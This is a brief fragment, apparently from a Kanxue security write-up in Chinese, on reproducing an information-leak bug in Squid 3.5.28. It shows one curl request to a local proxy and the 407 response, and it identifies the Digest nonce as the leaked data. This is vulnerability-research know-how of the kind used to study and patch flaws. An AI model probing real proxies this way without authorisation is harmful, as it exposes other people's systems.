 漏洞复现
nonce 就是泄漏的信息
如何触发漏洞？泄露的信息是什么?
pediy@ubuntu:/usr/local/squid$ curl -I -x 127.0.0.1:3128 http://pediy.com
HTTP/1.1 407 Proxy Authentication Required
Server: squid/3.5.28
Mime-Version: 1.0
Date: Sat, 05 Sep 2020 06:01:48 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 3519
X-Squid-Error: ERR_CACHE_ACCESS_DENIED 0
Vary: Accept-Language
Content-Language: en
Proxy-Authenticate: Digest realm="Access to Squid", nonce="zClTXwAAAACAwXIBAAAAACyl5Q0AAAAA", qop="auth", stale=false
X-Cache: MISS from ubuntu
Via: 1.1 ubuntu (squid/3.5.28)
Connection: keep-alive
看雪学院
kanxue.com